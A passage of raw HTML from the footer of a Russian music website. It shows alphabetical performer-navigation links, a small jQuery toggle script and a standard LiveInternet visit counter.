															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>